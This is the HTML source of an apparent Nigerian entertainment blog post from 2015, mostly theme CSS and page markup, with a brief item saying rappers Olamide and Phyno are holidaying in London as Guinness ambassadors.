.blog-icon{position:relative;float:left;margin:0 7px 0 0;}
.rtl .blog-icon{float:right;margin:0 0 0 7px;}
.Feed .item-title:before{content:"\e061";font-weight:400;font-family:'Material Icons Round';font-size:6px;margin:0 5px 0 0;vertical-align: middle;}
.Feed .item-date,.Feed .item-author{color:var(--post-snip-data);font-size:12px;font-weight:400;padding:0;}
.ReportAbuse > h3{display:flex;background:var(--bg-cards-search);font-size:14px;font-weight:400;padding:25px 20px;gap:10px;border-radius:8px;}
.ReportAbuse > h3:before{content:"\e160";font-family:'Material Icons Round';}
.ReportAbuse > h3 a:hover{text-decoration:underline}
.Attribution a{display:flex;align-items:center;font-size:13px;color:var(--featured-posts-title);font-weight:400;line-height:1.5rem;}
.Attribution a > svg{width:18px;height:18px;fill:currentColor;margin:0 7px 0 0;}
.rtl .Attribution a > svg{margin:0 0 0 7px;}
.Attribution .copyright{font-size:12px;color:var(--post-snip-data);line-height:10px;padding:10px 24px 0;}
.Attribution a:hover{text-decoration:underline}
.sidebar .Image img{width:auto;height:auto;border-radius: 8px;}
.sidebar .Image a{display:block;}
.Image .caption{float: left;margin:10px 0 0}
#google_translate_element{position:relative;overflow:hidden}
.rtl .Translate .goog-te-gadget{direction:inherit}
.Translate .goog-te-gadget a{font-size:11px;color:var(--featured-posts-title)}
.Translate .goog-te-gadget a:hover{color:var(--all-link-color)}
.Translate .goog-te-combo{width:100%;background:rgb(153 153 153 / 0.13);font-family:var(--body-font);color:var(--featured-posts-title);font-size:13px;padding:10px;margin:0 0 0.25rem!important;border:1px solid rgb(112 112 112 / 0.15);border-radius:5px;}
.Translate .goog-te-gadget-simple{width:100%;font-size:13px!important;padding:10px!important;border:0!important;background:var(--bg-cards-search) !important;border-radius:8px;}
.Stats .text-counter-wrapper{display:flex;align-items:center;gap:5px;font-size:13px;color:var(--featured-posts-title);font-weight:700;text-transform:uppercase}
.Stats .text-counter-wrapper:before{content:"\e8e5";font-size:13px;font-family: 'Material Icons Round';}
.wikipedia-search-form{display:flex;}
.wikipedia-search-input{flex:1;width:100%;height:40px;background:rgb(153 153 153 / 0.13);font-size:13px;color:var(--theme-text-color);padding:0 15px;border-radius:8px 0 0 8px;}
.rtl .wikipedia-search-input{border-radius:0 8px 8px 0;}
.rtl .wikipedia-search-button{border-radius:8px 0 0 8px;}
.wikipedia-search-button{height:40px;font-size:13px;cursor:pointer;padding:0 15px;border-radius:0 8px 8px 0;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);}
.wikipedia-search-button:hover{opacity:.8}
.wikipedia-search-more a{display:flex;align-items:center;justify-content:center;height:35px;background:var(--button-bg-color);font-size:13px;color:var(--button-text-color);padding:0 10px;margin:10px 0 0;border-radius:8px;}
.wikipedia-search-more a:hover{opacity:.8}
.wikipedia-search-results:not(:has(a)){font-size:13px;margin:9px auto 0;text-align:center;}
.wikipedia-search-results-header{display:none!important}
.wikipedia-search-results a{display:flex;gap:5px;font-size:13px;color:var(--featured-posts-title);margin:10px 0 0}
.wikipedia-search-results a:after{content:"\f1c5";font-size:10px;font-family: 'Material Icons Round';}
.wikipedia-search-results a:hover{color:var(--all-link-color)}
.contact-form-error-message,.contact-form-success-message{margin:0}
.BlogSearch .search-form{display:flex;padding:0;border-radius:4px;}
.BlogSearch .search-input{float:left;width:75%;height:40px;background-color:rgb(153 153 153 / 0.13);color:var(--theme-text-color);font-weight:400;font-size:13px;line-height:30px;border-radius:4px 0 0 4px;box-sizing:border-box;padding:5px 10px;border: 1px solid var(--button-bg-color);}
.rtl .BlogSearch .search-input{border-radius:0 4px 4px 0;}
.rtl .BlogSearch .search-action{border-radius:4px 0 0 4px;}
.BlogSearch .search-action{float:right;width:25%;height:40px;font-family:inherit;font-size:13px;line-height:40px;cursor:pointer;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);padding:0 5px;border:0;border-radius:0 4px 4px 0;transition:background .30s ease}
.BlogSearch .search-action:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.Profile .profile-img{float:left;width:70px;height:70px;margin:0 15px 0 0;border-radius:50%;transition:all .30s ease}
.team-member{position:relative;display:flex;align-items: center;overflow:hidden;float:left;width:100%;box-sizing:border-box;margin:0 0 15px;}
.team-member .team-member-img{position:relative;display:block;float:left;margin:0;}
.team-flex,.profile-datablock{position:relative;display:block;overflow:hidden;}
.team-flex a,.profile-datablock a{position:relative;display:block;font-size:14px;font-weight:600;color:var(--main-menu-text-color);margin:0;}
.profile-textblock{position:relative;display:block;font-size:12px;color:var(--post-snip-data)}
.Profile .profile-info >.profile-link{color:var(--theme-text-color);font-size:11px;margin:5px 0 0}
.Profile .profile-info >.profile-link:hover{opacity:0.8}
.Profile .profile-datablock .profile-textblock a{position:relative;overflow:hidden;display:block;float:left;margin:13px 0;}
.Profile .profile-info ul.description-links.show{display:flex;justify-content:center;}
.Profile .profile-datablock .profile-textblock{position:relative;display:block;z-index:11;float:left;overflow:hidden;}
.profile-data.location:before{content:"\e55e";font-family:'Material Icons Round';font-size:15px;font-weight:400;vertical-align:middle;}
a.user-image{position:relative;display:block;overflow:hidden;float:left;z-index:1;}
.profile-data.location{position:relative;font-size:13px;color:var(--button-bg-color);text-align:center;margin:10px auto 0;display:flex;width:100%;gap:5px;box-sizing:border-box;justify-content:center;align-items:center;}
.LinkList .widget-control ul li,.PageList .widget-control ul li{width:calc(50% - 8px);padding:7px 0 0}
#footer-wrapper .widget-control .PopularPosts{border:none}
.TextList .widget-content ul li,.LinkList .widget-control ul li a,.PageList .widget-control ul li a{font-size:13px;font-weight:500;background:rgb(0 0 0 / 0.06);border-radius:4px;width:100%;float:left;margin:4px 0;padding:3px 5px;display:block;overflow:hidden;transition:color .30s ease;}
.LinkList .widget-control ul li:nth-child(odd),.PageList .widget-control ul li:nth-child(odd){float:left}
.LinkList .widget-control ul li:nth-child(even),.PageList .widget-control ul li:nth-child(even){float:right}
.LinkList .widget-control ul li a:before,.PageList .widget-control ul li a:before{content:"\e061";float:left;color:#000;font-weight:400;font-family:'Material Icons Round';font-size:12px;margin:0 4px 0 0}
.LinkList .widget-control ul li a:hover,.PageList .widget-control ul li a:hover{opacity:0.8;border-radius:4px}
.LinkList .widget-control ul li:first-child,.LinkList .widget-control ul li:nth-child(2),.PageList .widget-control ul li:first-child,.PageList .widget-control ul li:nth-child(2){padding:0}
.flex-footer{display:flex;flex-direction:column;}
#footer-wrapper{position:relative;float:left;width:100%;}
#footer-wrapper .footer-data{background-color:var(--footer-bg-color);}
#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px}
#footer-wrapper .footer .widget{float:left;width:100%;padding:5px 0;margin:10px 0 0}
#footer-wrapper .footer .Text{margin:10px 0 0}
#footer-wrapper .footer .widget:first-child{margin:0}
.footer-outer{display:flex;justify-content:space-between;align-items:center;align-content:center;gap: 30px;}
.backTop{display:none;z-index:11;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:24px;font-weight:600;color:var(--featured-gadgets-title);text-align:center;width:40px;height:40px;line-height:35px;border-radius:4px;background:var(--button-bg-color);box-shadow:var(--bg-cards-shadow);}
.backTop:after{content:'\e5ce';position:relative;font-family:'Material Icons Round';font-weight:400;margin:0;vertical-align:middle;opacity:.8;transition:opacity .30s ease;}
.backTop:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.error404 #feed-view{width:100%!important;margin:0!important}
.error404 #sidebar-container{display:none}
.errorPage{color:var(--theme-text-color);text-align:center;padding:80px 0 100px}
.errorPage h3{font-size:160px;line-height:1;margin:0 0 30px}
.errorPage h4{font-size:25px;margin:0 0 20px}
.errorPage p{margin:0 0 10px}
.errorPage a{display:block;color:var(--main-text-color);padding:10px 0 0}
.errorPage a i{font-size:20px}
.errorPage a:hover{text-decoration:underline}
.firstword{float:left;color:#7a5a5a;font-size:70px;line-height:60px;padding-top:3px;padding-right:8px;padding-left:3px}
.code-box input#showlink{line-height:0;margin:0;padding:0;outline:0;border:0;width:1px;height:0;opacity:0;}
button.tune{position:absolute;top:0;right:0;display:block;border:none;margin:0;color:#fff;background:#1499ff;font-size:12px;padding:2px 13px;}
.rtl button.tune{right:initial;left:0;}
button.tune:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.tg{border-collapse:collapse;border-spacing:0}
.tg td{font-family:'Open Sans',sans-serif;font-size:14px;border:1px solid #000;background-color:#fff}
.main-button{display:inline-block;color:var(--button-text-color);background:var(--button-bg-color);font-size:14px;font-weight:400;padding:5px 12px;margin:5px;text-align:center;border:0;cursor:pointer;border-radius:4px;text-decoration:none;min-width: 80px;}
.main-button:before{font-family:'Material Icons Round';font-size:19px;font-weight:400;vertical-align:middle;color:#fff;display:inline-block;margin:0 5px 0 0}
.rtl .main-button:before{margin:0 0 0 5px}
.main-buttonhover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.l-bt{padding:16px 35px;}
.main-button.buy:before{content:"\e8cc";}
.main-button.demo:before{content:"\e8f4";}
.main-button.share:before{content:"\e80d";}
.main-button.gift:before{content:"\e8b1";}
.main-button.download:before{content:"\f090";}
.main-button.contact:before{content:"\e0ba";}
.main-button.link:before{content:"\e157";}
.main-button.cart:before{content:"\eb88";}
.main-button.info:before{content:"\e88e";}
.main-button.paypal:before{content:"\f1ed";font-family:'FONT AWESOME 5 BRANDS';font-weight:400;}
.main-button.whatsapp:before{content:"\f40c";font-family:'FONT AWESOME 5 BRANDS';font-weight:400;}
.main-button.telegram:before{content:"\f3fe";font-family:'FONT AWESOME 5 BRANDS';font-weight:400;}
.main-button.facebook:before{content:"\f09a";font-family:'FONT AWESOME 5 BRANDS';font-weight:400;}
.alert-message{position:relative;clear:both;display:inline-block;background-color:#293dc9;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2978c9;border:1px solid #ec6868}
.alert-message.success:before{content:"\e86c";color:#13d864}
.alert-message:before{font-family:'Material Icons Round';vertical-align:middle;font-size:16px;font-weight:400;display:inline-block;margin:0 5px 0 0}
.alert-message.passed:before{content:"\ea2f";color:#1984ce}
.alert-message.warning:before{content:"\e002";color:#c58519}
.alert-message.error:before{content:"\e000";color:#d02615}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.passed{background-color:#f5fbff;border:1px solid #7ebbe4}
.alert-message.alert{background-color:#daefff;border-color:#8ed2ff;color:#378fff}
.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}
.alert-message.error{background-color:#ffd7d2;border-color:#ff9494;color:#f55d5d}
.code-box{position:relative;display:block;color:#eaeaea;background-color:#0d1642;font-family:Monospace;font-size:13px;white-space:pre-wrap;line-height:1.4;padding:25px 10px 20px;margin:0;border:1px solid rgba(155,155,155,0.3);border-radius:2px}
.card-wrap{display:flex;justify-content:space-between;margin:18px 20px;padding:25px 10px;align-items:center;border:1px solid rgb(120 120 120 / 0.11);border-radius:6px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);}
.card-header{display:flex;justify-content:space-between;align-items:center;}
.card-icon{display:block;background:rgb(129 129 129 / 0.14);width:50px;min-width: 50px;height:50px;text-align: center;line-height:50px;border-radius:4px;margin:0 10px;}
.card-info{display:flex;justify-content:space-between;flex-direction:column;align-items:flex-start;}
.card-title{font-size:16px;font-weight:600;width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;}
.card-data{font-size:12px;color:#767676;}
@media screen and (max-width:1178px){#outer-wrapper{max-width:100%}
#center-container{box-sizing:border-box;padding:0;margin:10px 0 0}}@media screen and (max-width:1078px){#outer-wrapper{max-width:100%}
.type-block2 .widget-content{padding:33px 10px;}
.header-section{justify-content:flex-start;}}@media screen and (max-width:940px){
.post-filter .post-filter-link{width:100%;}
.post-filter .piki-hero-flow{float:left;}
.post-filter .post-filter-inner{float:none;margin:0;}
.modal-box .modal-grid{position:relative;width:calc((100% - 10px) / 2);}
.post-filter .post-filter-link{height:330px;}}@media screen and (max-width:880px){
#outer-wrapper .flex-section .outer-container,div#mega-wrap .container{flex-direction:column;}
ul#original-menuList,#original-menu ul>li{display:block;}
.SuperLogo{padding:0;}
.header-section{justify-content:space-between;}
.header-right{position:relative;right:unset;}
.post-filter-wrap .grid-posts{grid-column-gap:10px;}
.ticker-pro .widget-content{margin:10px;}
.hide-mobile-menu,#original-menuList>li>a{--main-menu-text-color:var(--mobile-text-color)}
div#Header1{position:relative;display:flex;align-items:center;height:100%;margin:0;}
.outer-container{justify-content:center;flex-direction:column;align-items:center;}
.main-menu-wrap,#top-bar{display:none}
.hamburger{display:flex;align-items:center;}
.header-section{flex-wrap:nowrap;}
#original-menuList>li:after{content:none}
.social-runs ul li a,#original-menuList>li>a:hover{opacity:0.8}
#original-menuList>li>a{justify-content:space-between;padding:10px 10px;margin:10px 0;text-align:left;}
.rtl #original-menuList>li>a{text-align:right;}
#feed-view,#sidebar-container,.Pro-flex,.ticker-pro,.Footer-Function,.footer-primary .Image{width:100%;}
.original-menu{display:none}
.logo-container{border-radius:0;margin:0}
.overlay,#inner-menu{display:block;transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.spring-open .overlay{filter:blur(2.5px);backdrop-filter:saturate(100%) blur(2.5px);visibility:visible;opacity:1;}
body.active-search{overflow:visible;left:initial;right:initial}
.type-block2 .widget-content{padding:10px;}
.block-step.item0{grid-column:1/3;grid-row:1/2;}
.block-step.item1{grid-column:3/5;grid-row:1/2;}
.block-step.item2{grid-column:1/3;grid-row:2/3;}
.block-step.item3{grid-column:3/5;grid-row:2/3;}
.about-author{text-align:center}
.footer-primary .LinkList{display:flex;justify-content:center;align-items:center;align-content:center;width:100%;margin:15px auto 0;}
.footer-primary .about-content{align-items:center;justify-content:center;align-content:center;flex-direction:column;}
.footer-primary{flex-wrap:wrap;flex-direction:column;}
.bio-data{width:100%;text-align:center;}
.footer-outer{flex-direction:column-reverse;gap: 0;}
#footer-wrapper .copyright-area{margin:10px 0 5px}
#footer-checks-menu,.footer-container .footer-copyright{text-align:center;margin:0 auto;}
#footer-container .container{flex-direction:column;gap:10px;}
#footer-checks-menu ul li{display:inline-block;float:none;margin:0 0 8px}
#footer-checks-menu ul li a{margin:0 7px}
.footer-container .footer-copyright .widget{float:left;width:100%;margin:10px 0 0;}}@media screen and (max-width:768px){
.Pro-flex .widget .widget-content{min-height:228px;}
.block-wrapper{flex-direction:column;}
.raw-main-wrapper{grid-gap:5px;}
.video-wrapper{grid-template-columns:repeat(1,1fr);}
.video-box:before{content:unset;}
.about-author .avatar-container{float:none;margin:10px auto}
.author-name{text-align:center}
.author-name a:after{float:none}
.author-description{text-align:center}
.description-links li{float:none;display:inline-block}
.post-footer{margin:0}
.shower-stud{grid-gap:7px;}
ul.nav-site{padding:5px}
.featured-block{width:100%;overflow:hidden;overflow-x:auto;flex-wrap:unset;margin:-70px 0 0}
.featured-block .featured-box{width:70%;height:100%;flex-shrink:0;animation: effectLeft .5s ease;}
.featured-block > div + div{margin:0 0 0 5px;}
.rtl .featured-block > div + div{margin:0 5px 0 0;}
.rtl .featured-block .featured-box{animation: effectRight .5s ease;}
.modal-box .modal-grid,.block-module,.Pro-box .widget.type-col-left,.Pro-box .widget.type-col-right{width:100%;}
.Pro-box .widget,.post-filter-wrap,.sidebar .widget{padding:15px 5px;}
#footer-wrapper .footer{width:100%;margin-right:0}
.pikiList .featured-meta{margin:0;}
#menu-footer,#footer-wrapper .copyright-area{width:100%;height:auto;line-height:1.7;text-align:center}
#menu-footer{margin:10px 0 0}
}@media screen and (max-width:680px){
.piki-slider{display:block}
.entery-category-box .post-snippet{display:none;}
.header-room{flex-shrink:unset;}
#cookies-iki{right:0!important;left:0!important;bottom:0;width:initial;margin:0;padding:20px 15px;border-radius:0;transform:translate3d(0,50%,0);}
#cookies-iki.cookies-show{transform:translate3d(0,0,0);}}@media screen and (max-width:640px){
.header-room img{max-height:40px;}
.post-filter-wrap .grid-posts{grid-template-columns:1fr;}
ul.kshare.kcode-icon.bpost-share a:not(a.fa-facebook):before{margin: 0;}
.rtl ul.kshare.kcode-icon.bpost-share a.fa-facebook:before{margin: 0 0 0 5px;}
.bpost-share a.fa-x-twitter,.bpost-share a.fa-whatsapp{width:47px;overflow:hidden;}
.Pro-box .raw-main{width:100%;clear:both}
.Pro-box .raw-main .raw-main-sum{display:block!important}
.Pro-box .raw-main .raw-main-box h3 a{font-size:initial!important}
.raw-main-wrapper{display:block;}
.block-step{width:100%;margin:0 0 10px;}
.tickerNews,.square-wrapper .square-posts{width:100%;}
.Pro-box .video-module.item0 .entry-title{font-size:20px;}
.featured-box .entry-title,.entery-category-box .entry-title{font-size:18px;}
.Pro-flex .featured-box.item0 .post-filter-inner{height:360px;}
.block-module.item0 .post-filter-inner{height:332px;}
.featured-box.item0 .entry-title,.block-module.item0 .entry-title{font-size: 22px;}
.rtl .post-inner-comments.flex{left:0;right:unset;}
.StickyDemo{margin:0 4px;}
.share-wrapper-icons.kcode-icon li{width:33%;}
.share-wrapper-icons.kcode-icon a:before{font-size:19px;}
.share-wrapper-icons.kcode-icon li a{height:30px;line-height:20px;}
.share-wrapper-icons.kcode-icon{padding:10px 0px 20px;}
.StickyTab label,.kshare li a{cursor:unset;}
input.search-input{font-size:20px}
.Pro-box-content{padding:0}
.ticker-pro .widget{margin:25px 4px 10px;padding:10px 5px;}
.video-module.item0 .post-filter-inner{height:380px;}
.video-box,.video-wrapper{grid-gap:5px;}
.square-wrapper .square-posts .square-img .post-filter-inner {height: 210px;}
.Pro-box .square-posts .entery-category-fly .entry-title{font-size: 15px;}
#feed-view #main,.video-module{margin:0}
.post-filter .post-filter-link{height:260px;}
.modal-grid .post-filter-inner{height:120px;}
.post-filter .entry-title{font-size:17px;}
.related-runs .related-box,#room-box .modal-box .modal-grid{width:100%;}
.related-runs .related-box .related-box-thumb{height:250px}
.post-snip{margin:10px 10px 0 0;}}@media screen and (max-width:480px){
.post-card{display:block;}
.post-image {height: 190px;}
.card-wrap{display:block;}
.card-wrap{flex-direction:column;align-items:start;}
a.card-button.main-button{display:block;max-width:100%;}
.card-header{justify-content:flex-start;}
.modal-grid .post-filter-inner{width:130px;height:115px;}
.video-module.item2 .post-snip,.video-module.item3 .post-snip{display:none;}
.item-post .post-inner-area h2.entry-title:not(.post-card .entery-category-box h2){font-size:24px}
.description-links li{float:none;display:inline-block;margin:10px}
.errorPage{padding:70px 0 100px}
.errorPage h3{font-size:120px}
#comments ol{padding:0}}@media screen and (max-width:380px){
.pagination .btn{min-width:unset;font-size:0;}
.search-thumb{width:100px;height:80px;}
.about-author .avatar-container{width:60px;height:60px}
.item .comment-bubble,.kshare li.share-icon{display:none}
.share-top{margin:0;}
}

--></style>
<!-- Google AdSense -->
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2969368015380404080&amp;zx=06cf1bb3-9140-4214-a983-5e7a5332a80d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2969368015380404080&amp;zx=06cf1bb3-9140-4214-a983-5e7a5332a80d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8560386103398208 -->
</head>
<body class='item item-view' id='mainContent'>
<script type='text/javascript'>(localStorage.getItem('mode')) === 'darkmode' ? document.querySelector('#mainContent').classList.add('dark'): document.querySelector('#mainContent').classList.remove('dark')</script>
<!-- Theme Options -->
<div class='admin-area' style='display:none'>
<div class='admin-section section' id='admin' name='Blank Thumbnail'><div class='widget Image' data-version='2' id='Image33'>
<script type='text/javascript'>var noThumb = "https://blogger.googleusercontent.com/img/a/AVvXsEh_6BpHqqXhbaK15NyoccDuIUA6nD0mwaafqCO611LCfeshlY7foGs7O9GniS9ThxqRJcbyBUtxD_kz2vYZXx9jca1IeFQkBSp2vYUUb68ZWShm4-4sfBSw41oFcd-eLRS9ziKs4OXJAa3VGbTBarhxN_OrkK7-6-Q9siDseHExF28RWp4lrHHbdwBTvd8=s219";</script>
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<nav class='flex-section' id='top-bar'>
<div class='nav-widget container'>
<div class='date-format'></div>
<div class='social-sec section' id='social-sec' name='Top Social icons'><div class='widget LinkList' data-version='2' id='LinkList9'>
<div class='widget-content'>
<ul class='kcode-icon colorful'>
<li class='facebook'><a aria-label='facebook' class='fa-facebook' href='https://facebook.com/pikitemplates' rel='nofollow noopener noreferrer' target='_blank'></a></li><li class='x-twitter'><a aria-label='x-twitter' class='fa-x-twitter' href='https://x.com/pikitemplates' rel='nofollow noopener noreferrer' target='_blank'></a></li><li class='youtube'><a aria-label='youtube' class='fa-youtube' href='https://www.youtube.com/c/pikitemplates?sub_confirmation=1' rel='nofollow noopener noreferrer' target='_blank'></a></li><li class='instagram'><a aria-label='instagram' class='fa-instagram' href='/' rel='nofollow noopener noreferrer' target='_blank'></a></li><li class='telegram'><a aria-label='telegram' class='fa-telegram' href='https://telegram.me/pikitemplates' rel='nofollow noopener noreferrer' target='_blank'></a></li>
</ul>
</div>
</div></div>
</div>
</nav>
<!-- Header Wrapper -->
<header id='header-wrapper'>
<div class='hamburger-section'>
<div class='hamburger-container'>
<div class='container'>
<div class='logo-container'>
<div class='header-section'>
<div class='header-left'>
<a aria-label='Menu' class='hamburger' href='javascript:;'></a>
<div class='header-room section' id='header-room' name='Main Logo Header'><div class='widget Image' data-version='2' id='Image21'>
<a class='SuperLogo-img' href='https://www.amebo9jafeed.com.ng/'>
<img alt='AMEBO NEWSPAPERS NG.' data-dark='https://amebo9jafeed.com.ng' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEi2dXjn1WpIBlIKUzGF3SqPgEtwUFDI5aB4raSXjGXZnZj-27hEmrzHKHD8EWWkISlCCmdNkWWmzgUPx4v-hdKQW7lnzbMhA1oJgEgNXsIxmd9l8eIkYfh6sY0nSnVd0nDQ7aIemyzpK9gAjAvoKxvuTSf0Un1m8uxp_tWdMehGeHpOT6dOJ16HNUk5Xb4=s150' height='114' id='darkroom1' src='https://blogger.googleusercontent.com/img/a/AVvXsEi2dXjn1WpIBlIKUzGF3SqPgEtwUFDI5aB4raSXjGXZnZj-27hEmrzHKHD8EWWkISlCCmdNkWWmzgUPx4v-hdKQW7lnzbMhA1oJgEgNXsIxmd9l8eIkYfh6sY0nSnVd0nDQ7aIemyzpK9gAjAvoKxvuTSf0Un1m8uxp_tWdMehGeHpOT6dOJ16HNUk5Xb4=s150' width='150'>
</img>
<script type='text/javascript'>var darkImage = document.querySelector('#darkroom1'); (localStorage.getItem('mode')) === 'darkmode' ? darkImage.setAttribute("src", darkImage.getAttribute("data-dark")): darkImage.setAttribute("src", darkImage.getAttribute("data-normal"))</script>
</a>
<h1 id='h1-hide'>AMEBO NEWSPAPERS NG.</h1>
</div></div>
<div class='original-menu section' id='original-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList12'>
<ul id='original-menuList' role='tablist'>
<li role='tab'><a href='www.amebo9jafeed.com.ng'>Home</a></li><li role='tab'><a href='https://www.amebo9jafeed.com.ng/ENTERTAINMENT'>ENTERTAINMENT </a></li><li role='tab'><a href='https://www.amebo9jafeed.com.ng/SPORTS '>SPORTS  </a></li>
</ul>
</div></div>
</div>
<div class='header-right'>
<div class='search-wrap'>
<a aria-label='Dark mode' class='dark-toggle-flex' href='javascript:;' role='button'></a>
<a class='search-button-flex' href='javascript:;' role='button' title='Search'></a>
</div>
</div>
<div id='overlay-id'></div>
<div id='search-flex'>
<div class='search-flex-container'>
<div class='search-form' role='search'>
<input autocomplete='off' class='search-input' placeholder='Search' spellcheck='false' type='text' value=''/>
</div>
<button aria-label='Search' class='search-flex-close search-hidden'></button>
</div>
<div class='search-section'></div>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class='flex-section' id='center-container'>
<div class='container outer-container'>
<main id='feed-view'>
<!-- Main Wrapper -->
<div class='main section' id='main' name='Main Recent Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<article class='hentry item-post'>
<div class='post-inner-area'>
<script type='application/ld+json'>{"@context":"https://schema.org","@graph":[{"@type": "BlogPosting", "mainEntityOfPage": { "@type": "WebPage", "@id": "https://www.amebo9jafeed.com.ng/2015/06/2kings-photos-of-olamide-and-phyno.html" }, "headline": "2Kings!! Photos Of Olamide And Phyno Chilling In London ", "description": "Amebo Newspaper NG.", "image": "https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vv0bpN4ZNi0MN6KbNFFB1uEqADmXTXQ-BbmM9lvePBTh60l69XKgG-lfHva--mxcRTWQVtMYz8ZUKe0XgeKFoP9maOSmcUGGmzx3sr_ktMqLeSPGpjrtHRplTwxP0vG9E274Nhu1ZeEdLo_4BVwn_CpWUHzu4SnI0deA", "author": { "@type": "Person", "name": "The Editor ", "url": "https://www.blogger.com/profile/04840293123667438075" }, "publisher": { "@type": "Organization", "name": "AMEBO NEWSPAPERS NG.", "logo": { "@type": "ImageObject", "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60" }}, "datePublished": "2015-06-19T10:48:00+01:00", "dateModified": "2015-06-19T10:48:59+01:00"},{"@type": "BreadcrumbList", "itemListElement": [{ "@type": "ListItem", "position": 1, "name": "AMEBO NEWSPAPERS NG.", "item": "https://www.amebo9jafeed.com.ng/2015/06/2kings-photos-of-olamide-and-phyno.html" },{"@type": "ListItem", "position": 2, "name": "Posts", "item": "https://www.amebo9jafeed.com.ng/search/" },{"@type": "ListItem", "position": 3, "name": "2Kings!! Photos Of Olamide And Phyno Chilling In London ", "item": "https://www.amebo9jafeed.com.ng/2015/06/2kings-photos-of-olamide-and-phyno.html" }]}]}</script>
<nav id='breadcrumb'><a href='https://www.amebo9jafeed.com.ng/'>
Home</a>
<em class='delimiter'></em><span class='current'>
2Kings!! Photos Of Olamide And Phyno Chilling In London </span>
</nav>
<h2 class='entry-title'>2Kings!! Photos Of Olamide And Phyno Chilling In London </h2>
<div class='all-flex'>
<div class='post-inner-data flex'>
<div class='post-inner-user'>
<span class='author-image'><img alt='The Editor ' class='snip-thumbnail' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpiB8CjAffh5yCXH7cmQAph7l9YA2fQSMsZAoCZcaHmnrB_auEBhcnpskg9ys5pHVVQKMU0oj5Z8ojaDkFXUEQe2NLLIZ0os08glwFbeCgHMpvxEn8MPBLcwiPrj1ZkHs/w72-h72-p-k-no-nu/%2B234+806+015+8155+20190528_060504.jpg'/></span>
</div>
<div class='post-inner-username'>
<span class='post-author-times'><span class='material-symbols-rounded'>person</span>The Editor </span>
<div class='post-times'><span class='post-date published' datetime='2015-06-19T10:48:00+01:00'>June 19, 2015</span><span id='readTime'></span></div>
</div>
</div>
<div class='post-inner-comments flex'>
<span class='comment-bubble show'>0</span>
<div class='share-top'><span class='material-symbols-rounded'>share</span></div>
</div>
</div>
<div class='post-body entry-content' id='postBody'>
<div class='top-ads'></div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<center style="background-color: #e5e5e5; color: #333333; font-family: Georgia, sans-serif; font-size: 13px; line-height: 19px;">
<div style="margin-bottom: 10px; padding: 0px;">
<a href="http://www.naijaloaded.com.ng/2015/01/21/scam-alert-beware-animal-claiming-sell-200gb/" style="color: #73990b; text-decoration: none;" target="_blank">e</a></div>
</center>
<div style="background-color: #e5e5e5; color: #333333; font-family: Georgia, sans-serif; font-size: 13px; line-height: 19px; margin-bottom: 10px; padding: 0px;">
<img alt="olamide-and-phyno2-300x254" class="alignnone  wp-image-68098 aligncenter" height="370" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vv0bpN4ZNi0MN6KbNFFB1uEqADmXTXQ-BbmM9lvePBTh60l69XKgG-lfHva--mxcRTWQVtMYz8ZUKe0XgeKFoP9maOSmcUGGmzx3sr_ktMqLeSPGpjrtHRplTwxP0vG9E274Nhu1ZeEdLo_4BVwn_CpWUHzu4SnI0deA=s0-d" style="display: block; height: auto; margin-left: auto; margin-right: auto; max-width: 100%;" width="435"></div>
<div style="background-color: #e5e5e5; color: #333333; font-family: Georgia, sans-serif; font-size: 13px; line-height: 19px; margin-bottom: 10px; padding: 0px;">
Olamide and Phyno are currently in London.</div>
<div style="background-color: #e5e5e5; color: #333333; font-family: Georgia, sans-serif; font-size: 13px; line-height: 19px; margin-bottom: 10px; padding: 0px;">
The Local Rappers are Guiness Ambassadors so they decided to share their holiday pictures from London as the 2kings cool down with GUINESS.</div>
<div style="background-color: #e5e5e5; color: #333333; font-family: Georgia, sans-serif; font-size: 13px; line-height: 19px; margin-bottom: 10px; padding: 0px;">
<strong>See More Photos below:-</strong></div>
<div style="background-color: #e5e5e5; color: #333333; font-family: Georgia, sans-serif; font-size: 13px; line-height: 19px; margin-bottom: 10px; padding: 0px;">
